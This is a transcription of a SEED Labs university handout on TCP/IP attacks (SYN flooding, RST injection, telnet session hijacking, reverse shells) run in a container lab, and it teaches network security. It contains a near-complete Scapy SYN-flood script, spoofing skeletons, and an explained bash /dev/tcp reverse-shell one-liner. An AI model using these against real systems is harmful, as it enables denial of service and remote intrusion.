Transcription

SEED Labs – TCP/IP Attack Lab1TCP/IP Attack LabCopyright 2018 - 2020 by Wenliang Du.This work is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 4.0 InternationalLicense. If you remix, transform, or build upon the material, this copyright notice must be left intact, orreproduced in a way that is reasonable to the medium in which the work is being re-published.1OverviewThe learning objective of this lab is for students to gain first-hand experience on vulnerabilities, as wellas on attacks against these vulnerabilities. Wise people learn from mistakes. In security education, westudy mistakes that lead to software vulnerabilities. Studying mistakes from the past not only help studentsunderstand why systems are vulnerable, why a seemly-benign mistake can turn into a disaster, and whymany security mechanisms are needed. More importantly, it also helps students learn the common patternsof vulnerabilities, so they can avoid making similar mistakes in the future. Moreover, using vulnerabilitiesas case studies, students can learn the principles of secure design, secure programming, and security testing.The vulnerabilities in the TCP/IP protocols represent a special genre of vulnerabilities in protocol designs and implementations; they provide an invaluable lesson as to why security should be designed in fromthe beginning, rather than being added as an afterthought. Moreover, studying these vulnerabilities help students understand the challenges of network security and why many network security measures are needed.In this lab, students will conduct several attacks on TCP. This lab covers the following topics: The TCP protocolTCP SYN flood attack, and SYN cookiesTCP reset attackTCP session hijacking attackReverse shellA special type of TCP attack, the Mitnick attack, is covered in a separate lab.Readings and videos. Detailed coverage of the TCP attacks can be found in the following: Chapter 16 of the SEED Book, Computer & Internet Security: A Hands-on Approach, 2nd Edition,by Wenliang Du. See details at https://www.handsonsecurity.net. Section 6 of the SEED Lecture, Internet Security: A Hands-on Approach, by Wenliang Du. See detailsat https://www.handsonsecurity.net/video.html.Lab environment. This lab has been tested on the SEED Ubuntu 20.04 VM. You can download a pre-builtimage from the SEED website, and run the SEED VM on your own computer. However, most of the SEEDlabs can be conducted on the cloud, and you can follow our instruction to create a SEED VM on the cloud.2Lab EnvironmentIn this lab, we need to have at least three machines. We use containers to set up the lab environment. Figure 1depicts the lab setup. We will use the attacker container to launch attacks, while using the other threecontainers as the victim and user machines. We assume all these machines are on the same LAN. Studentscan also use three virtual machines for this lab, but it will be much more convenient to use containers.
SEED Labs – TCP/IP Attack Lab2Network: 10.9.0.0/24Attacker10.9.0.1 Host A10.9.0.5Host B10.9.0.6Host C10.9.0.7Figure 1: Lab environment setup2.1Container Setup and CommandsPlease download the Labsetup.zip file to your VM from the lab’s website, unzip it, enter the Labsetupfolder, and use the docker-compose.yml file to set up the lab environment. Detailed explanation of thecontent in this file and all the involved Dockerfile can be found from the user manual, which is linkedto the website of this lab. If this is the first time you set up a SEED lab environment using containers, it isvery important that you read the user manual.In the following, we list some of the commonly used commands related to Docker and Compose. Sincewe are going to use these commands very frequently, we have created aliases for them in the .bashrc file(in our provided SEEDUbuntu 20.04 VM). docker-compose build docker-compose up docker-compose down# Build the container image# Start the container# Shut down the container// Aliases for the Compose commands above dcbuild# Alias for: docker-compose build dcup# Alias for: docker-compose up dcdown# Alias for: docker-compose downAll the containers will be running in the background. To run commands on a container, we often needto get a shell on that container. We first need to use the "docker ps" command to find out the ID ofthe container, and then use "docker exec" to start a shell on that container. We have created aliases forthem in the .bashrc file. dockps docksh id // Alias for: docker ps --format "{{.ID}} {{.Names}}"// Alias for: docker exec -it id /bin/bash// The following example shows how to get a shell inside hostC dockpsb1004832e275 hostA-10.9.0.50af4ea7a3e2e hostB-10.9.0.69652715c8e0a hostC-10.9.0.7 docksh 96root@9652715c8e0a:/#
SEED Labs – TCP/IP Attack Lab3// Note: If a docker command requires a container ID, you do not need to//type the entire ID string. Typing the first few characters will//be sufficient, as long as they are unique among all the containers.If you encounter problems when setting up the lab environment, please read the “Common Problems”section of the manual for potential solutions.2.2About the Attacker ContainerIn this lab, we can either use the VM or the attacker container as the attacker machine. If you look atthe Docker Compose file, you will see that the attacker container is configured differently from the othercontainers. Shared folder. When we use the attacker container to launch attacks, we need to put the attackingcode inside the attacker container. Code editing is more convenient inside the VM than in containers,because we can use our favorite editors. In order for the VM and container to share files, we havecreated a shared folder between the VM and the container using the Docker volumes. If you lookat the Docker Compose file, you will find out that we have added the following entry to some of thecontainers. It indicates mounting the ./volumes folder on the host machine (i.e., the VM) to the/volumes folder inside the container. We will write our code in the ./volumes folder (on theVM), so they can be used inside the containers.volumes:- ./volumes:/volumes Host mode. In this lab, the attacker needs to be able to sniff packets, but running sniffer programsinside a container has problems, because a container is effectively attached to a virtual switch, so itcan only see its own traffic, and it is never going to see the packets among other containers. To solvethis problem, we use the host mode for the attacker container. This allows the attacker container tosee all the traffics. The following entry used on the attacker container:network mode: hostWhen a container is in the host mode, it sees all the host’s network interfaces, and it even has thesame IP addresses as the host. Basically, it is put in the same network namespace as the host VM.However, the container is still a separate machine, because its other namespaces are still differentfrom the host.2.3The seed AccountIn this lab, we need to telnet from one containter to another. We have already created an account calledseed inside all the containers. Its password is dees. You can telnet into this account.3Task 1: SYN Flooding AttackSYN flood is a form of DoS attack in which attackers send many SYN requests to a victim’s TCP port, butthe attackers have no intention to finish the 3-way handshake procedure. Attackers either use spoofed IPaddress or do not continue the procedure. Through this attack, attackers can flood the victim’s queue that
SEED Labs – TCP/IP Attack LabClient4ServerAttackerServer123RandomIPs(a) TCP 3-way Handshake(b) SYN Flooding AttackFigure 2: SYN Flooding Attackis used for half-opened connections, i.e. the connections that has finished SYN, SYN-ACK, but has not yetgotten a final ACK back. When this queue is full, the victim cannot take any more connection. Figure 2illustrates the attack.The size of the queue has a system-wide setting. In Ubuntu OSes, we can check the setting using thefollowing command. The OS sets this value based on the amount of the memory the system has: the morememory the machine has, the larger this value will be.# sysctl net.ipv4.tcp max syn backlognet.ipv4.tcp max syn backlog 128We can use command "netstat -nat" to check the usage of the queue, i.e., the number of halfopened connection associated with a listening port. The state for such connections is SYN-RECV. If the3-way handshake is finished, the state of the connections will be ESTABLISHED.SYN Cookie Countermeasure: By default, Ubuntu’s SYN flooding countermeasure is turned on. Thismechanism is called SYN cookie. It will kick in if the machine detects that it is under the SYN flooding attack. In our victim server container, we have already turned it off (see the sysctls entry in thedocker-compose.yml file). We can use the following sysctl command to turn it on and off:# sysctl -a grep syncookies(Display the SYN cookie flag)# sysctl -w net.ipv4.tcp syncookies 0 (turn off SYN cookie)# sysctl -w net.ipv4.tcp syncookies 1 (turn on SYN cookie)To be able to use sysctl to change the system variables inside a container, the container needs to beconfigured with the "privileged: true" entry (which is the case for our victim server). Withoutthis setting, if we run the above command, we will see the following error message. The container is notgiven the privilege to make the change.# sysctl -w net.ipv4.tcp syncookies 1sysctl: setting key "net.ipv4.tcp syncookies": Read-only file system
SEED Labs – TCP/IP Attack Lab3.15Task 1.1: Launching the Attack Using PythonWe provide a Python program called synflood.py, but we have intentionally left out some essential datain the code. This code sends out spoofed TCP SYN packets, with randomly generated source IP address,source port, and sequence number. Students should finish the code and then use it to launch the attack onthe target machine:#!/bin/env python3from scapy.all import IP, TCP, sendfrom ipaddress import IPv4Addressfrom random import getrandbitsip IP(dst "*.*.*.*")tcp TCP(dport **, flags ’S’)pkt ip/tcpwhile True:pkt[IP].src str(IPv4Address(getrandbits(32))) # source iPpkt[TCP].sport getrandbits(16)# source portpkt[TCP].seq getrandbits(32)# sequence numbersend(pkt, verbose 0)Let the attack run for at least one minute, then try to telnet into the victim machine, and see whether youcan succeed. Very likely that your attack will fail. Multiple issues can contribute to the failure of the attack.They are listed in the following with guidelines on how to address them. TCP cache issue: See Note A below. VirtualBox issue: If you are doing the attack from one VM against another VM, instead of using ourcontainer setup, please see Note B below. This is not an issue if you are doing the attack using thecontainer setup. TCP retransmission issue: After sending out the SYN ACK packet, the victim machine will waitfor the ACK packet. If it does not come in time, TCP will retransmit the SYN ACK packet. Howmany times it will retransmit depends on the following kernel parameters (by default, its value is 5):# sysctl net.ipv4.tcp synack retriesnet.ipv4.tcp synack retries 5After these 5 retransmissions, TCP will remove the corresponding item from the half-open connectionqueue. Every time when an item is removed, a slot becomes open. Your attack packets and thelegitimate telnet connection request packets will fight for this opening. Our Python program may notbe fast enough, and can thus lose to the legitimate telnet packet. To win the competition, we canrun multiple instances of the attack program in parallel. Please try this approach and see whether thesuccess rate can be improved. How many instances should you run to achieve a reasonable successrate? The size of the queue: How many half-open connections can be stored in the queue can affect thesuccess rate of the attack. The size of the queue be adjusted using the following command:# sysctl -w net.ipv4.tcp max syn backlog 80
SEED Labs – TCP/IP Attack Lab6While the attack is ongoing, you can run one of the following commands on the victim container tosee how many items are in the queue. It should be noted that one fourth of the space in the queue isreserved for “proven destinations” (see Note A below), so if we set the size to 80, its actual capacityis about 60. netstat -tna grep SYN RECV wc -l ss -n state syn-recv sport :23 wc -lPlease reduce the size of the half-open connection queue on the victim server, and see whether yoursuccess rate can improve.Note A: A kernel mitigation mechanism. On Ubuntu 20.04, if machine X has never made a TCP connection to the victim machine, when the SYN flooding attack is launched, machine X will not be able totelnet into the victim machine. However, if before the attack, machine X has already made a telnet (or TCPconnection) to the victim machine, then X seems to be “immune” to the SYN flooding attack, and can successfully telnet to the victim machine during the attack. It seems that the victim machine remembers pastsuccessful connections, and uses this memory when establishing future connections with the “returning”client. This behavior does not exist in Ubuntu 16.04 and earlier versions.This is due to a mitigation of the kernel: TCP reserves one fourth of the backlog queue for “provendestinations” if SYN Cookies are disabled. After making a TCP connection from 10.9.0.6 to the server10.9.0.5, we can see that the IP address 10.9.0.6 is remembered (cached) by the server, so theywill be using the reserved slots when connections come from them, and will thus not be affected by theSYN flooding attack. To remove the effect of this mitigation method, we can run the "ip tcp metricsflush" command on the server.# ip tcp metrics show10.9.0.6 age 140.552sec cwnd 10 rtt 79us rttvar 40us source 10.9.0.5# ip tcp metrics flushNote B: RST packets. If you are doing this task using two VMs, i.e., launching the attack from one VMagainst another VM, instead of attacking a container, from the Wireshark, you will notice many RST packets(reset). Initially, we thought that the packets were generated from the recipient of the SYN ACK packet,but it turns out they are generated by the NAT server in our setup.Any traffic going out of the VM in our lab setup will go through the NAT server provided by VirtualBox.For TCP, NAT creates address translation entries based on the SYN packet. In our attack, the SYN packetsgenerated by the attacker did not go through the NAT (both attacker and victims are behind the NAT), so noNAT entry was created. When the victim sends SYN ACK packet back to the source IP (which is randomlygenerated by the attacker), this packet will go out through the NAT, but because there is no prior NAT entryfor this TCP connection, NAT does not know what to do, so it sends a TCP RST packet back to the victim.RST packets cause the victim to remove the data from the half-open connection queue. Therefore, whilewe are trying fill up this queue with the attack, VirtualBox helps the victim to remove our records from thequeue. It becomes a competition between our code and the VirtualBox.3.2Task 1.2: Launch the Attack Using COther than the TCP cache issue, all the issues mentioned in Task 1.1 can be resolved if we can send spoofedSYN packets fast enough. We can achieve that using C. We provide a C program called synflood.c in
SEED Labs – TCP/IP Attack Lab7the lab setup. Please compile the program on the VM and then launch the attack on the target machine.// Compile the code on the host VM gcc -o synflood synflood.c// Launch the attack from the attacker container# synflood 10.9.0.5 23Before launching the attack, please restore the queue size to its original value. Please compare the resultswith the one using the Python program, and explain the reason behind the difference.3.3Task 1.3: Enable the SYN Cookie CountermeasurePlease enable the SYN cookie mechanism, and run your attacks again, and compare the results.4Task 2: TCP RST Attacks on telnet ConnectionsThe TCP RST Attack can terminate an established TCP connection between two victims. For example, ifthere is an established telnet connection (TCP) between two users A and B, attackers can spoof a RSTpacket from A to B, breaking this existing connection. To succeed in this attack, attackers need to correctlyconstruct the TCP RST packet.In this task, you need to launch a TCP RST attack from the VM to break an existing telnet connectionbetween A and B, which are containers. To simplify the lab, we assume that the attacker and the victim areon the same LAN, i.e., the attacker can observe the TCP traffic between A and B.Launching the attack manually. Please use Scapy to conduct the TCP RST attack. A skeleton code isprovided in the following. You need to replace each @@@@ with an actual value (you can get them usingWireshark):#!/usr/bin/env python3from scapy.all import *ip IP(src "@@@@", dst "@@@@")tcp TCP(sport @@@@, dport @@@@, flags "R", seq @@@@)pkt ip/tcpls(pkt)send(pkt, verbose 0)Optional: Launching the attack automatically. Students are encouraged to write a program to launchthe attack automatically using the sniffing-and-spoofing technique. Unlike the manual approach, we get allthe parameters from sniffed packets, so the entire attack is automated. Please make sure that when you useScapy’s sniff function, don’t forget to set the iface argument.5Task 3: TCP Session HijackingThe objective of the TCP Session Hijacking attack is to hijack an existing TCP connection (session) betweentwo victims by injecting malicious contents into this session. If this connection is a telnet session,attackers can inject malicious commands (e.g. deleting an important file) into this session, causing the
SEED Labs – TCP/IP Attack Lab8ClientServerAttackerFigure 3: TCP Session Hijacking Attackvictims to execute the malicious commands. Figure 3 depicts how the attack works. In this task, you need todemonstrate how you can hijack a telnet session between two computers. Your goal is to get the telnetserver to run a malicious command from you. For the simplicity of the task, we assume that the attacker andthe victim are on the same LAN.Launching the attack manually. Please use Scapy to conduct the TCP Session Hijacking attack. Askeleton code is provided in the following. You need to replace each @@@@ with an actual value; you canuse Wireshark to figure out what value you should put into each field of the spoofed TCP packets.#!/usr/bin/env python3from scapy.all import *ip IP(src "@@@@", dst "@@@@")tcp TCP(sport @@@@, dport @@@@, flags "A", seq @@@@, ack @@@@)data "@@@@"pkt ip/tcp/datals(pkt)send(pkt, verbose 0)Optional: Launching the attack automatically. Students are encouraged to write a program to launchthe attack automatically using the sniffing-and-spoofing technique. Unlike the manual approach, we get allthe parameters from sniffed packets, so the entire attack is automated. Please make sure that when you useScapy’s sniff function, don’t forget to set the iface argument.6Task 4: Creating Reverse Shell using TCP Session HijackingWhen attackers are able to inject a command to the victim’s machine using TCP session hijacking, theyare not interested in running one simple command on the victim machine; they are interested in runningmany commands. Obviously, running these commands all through TCP session hijacking is inconvenient.What attackers want to achieve is to use the attack to set up a back door, so they can use this back door toconveniently conduct further damages.A typical way to set up back doors is to run a reverse shell from the victim machine to give the attack theshell access to the victim machine. Reverse shell is a shell process running on a remote machine, connectingback to the attacker’s machine. This gives an attacker a convenient way to access a remote machine once ithas been compromised.
SEED Labs – TCP/IP Attack Lab9In the following, we will show how we can set up a reverse shell if we can directly run a command onthe victim machine (i.e. the server machine). In the TCP session hijacking attack, attackers cannot directlyrun a command on the victim machine, so their jobs is to run a reverse-shell command through the sessionhijacking attack. In this task, students need to demonstrate that they can achieve this goal.To have a bash shell on a remote machine connect back to the attacker’s machine, the attacker needs aprocess waiting for some connection on a given port. In this example, we will use netcat. This programallows us to specify a port number and can listen for a connection on that port. In the following demo, weshow two windows, each one is from a different machine. The top window is the attack machine 10.9.0.1,which runs netcat (nc for short), listening on port 9090. The bottom window is the victim machine10.9.0.5, and we type the reverse shell command. As soon as the reverse shell gets executed, the topwindow indicates that we get a shell. This is a reverse shell, i.e., it runs on 10.9.0.5. - On 10.9.0.1 (attcker) nc -lnv 9090 Listening on 0.0.0.0 9090 Connection received on 10.9.0.5 49382 -- This shell runs on 10.9.0.5 - - On 10.9.0.5 (victim) /bin/bash -i /dev/tcp/10.9.0.1/9090 0 &1 2 &1 - We provide a brief description on the reverse shell command in the following. Detailed explanation canbe found in the SEED book. "/bin/bash -i": i stands for interactive, meaning that the shell must be interactive (must providea shell prompt) " /dev/tcp/10.9.0.1/9090": This causes the output (stdout) of the shell to be redirectedto the tcp connection to 10.9.0.1’s port 9090. The output stdout is represented by file descriptornumber 1. "0 &1": File descriptor 0 represents the standard input (stdin). This causes the stdin for theshell to be obtained from the tcp connection. "2 &1": File descriptor 2 represents standard error stderr. This causes the error output to beredirected to the tcp connection.In summary, "/bin/bash -i /dev/tcp/10.9.0.1/9090 0 &1 2 &1" starts a bash shell,with its input coming from a tcp connection, and its standard and error outputs being redirected to the sametcp connection.In the demo shown above, when the bash shell command is executed on 10.9.0.5, it connects backto the netcat process started on 10.9.0.1. This is confirmed via the "Connection received on10.9.0.5" message displayed by netcat.
SEED Labs – TCP/IP Attack Lab10The description above shows how you can set up a reverse shell if you have the access to the targetmachine, which is the telnet server in our setup, but in this task, you do not have such an access. Yourtask is to launch an TCP session hijacking attack on an existing telnet session between a user and thetarget server. You need to inject your malicious command into the hijacked session, so you can get a reverseshell on the target server.7SubmissionYou need to submit a detailed lab report, with screenshots, to describe what you have done and what youhave observed. You also need to provide explanation to the observations that are interesting or surprising.Please also list the important code snippets followed by explanation. Simply attaching code without anyexplanation will not receive credits.AcknowledgmentI would like to thank CSender (GitHub ID), Eric Dong, and Chao Gong, for their suggestions on improvingthe SYN flooding attack task in this lab.
dcdown # Alias for: docker-compose down All the containers will be running in the background. To run commands on a container, we often need to get a shell on that container. We first need to use the "docker ps" command to find out the ID of the container, and then use "docker exec" to start a shell on that container. We have created aliases for